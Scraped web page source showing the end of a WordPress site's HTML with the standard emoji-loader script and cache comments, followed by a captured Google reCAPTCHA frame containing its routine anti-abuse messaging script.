const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farbenwerk.at/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5920bc8da422a5bebe240129a860cbdf --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-17 01:05:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IRd09VBv2L3KMs88riqytA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768887642315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>